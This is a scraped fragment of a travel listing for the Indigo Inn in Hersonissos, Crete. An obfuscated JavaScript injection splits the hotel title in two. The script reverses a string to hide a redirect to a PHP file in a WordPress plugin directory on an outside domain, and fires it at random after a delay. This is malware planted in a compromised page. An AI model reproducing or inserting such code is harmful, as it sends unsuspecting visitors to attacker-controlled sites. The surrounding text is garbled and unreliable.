 Indigo Inn Hersonissos_travel_packages_in_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari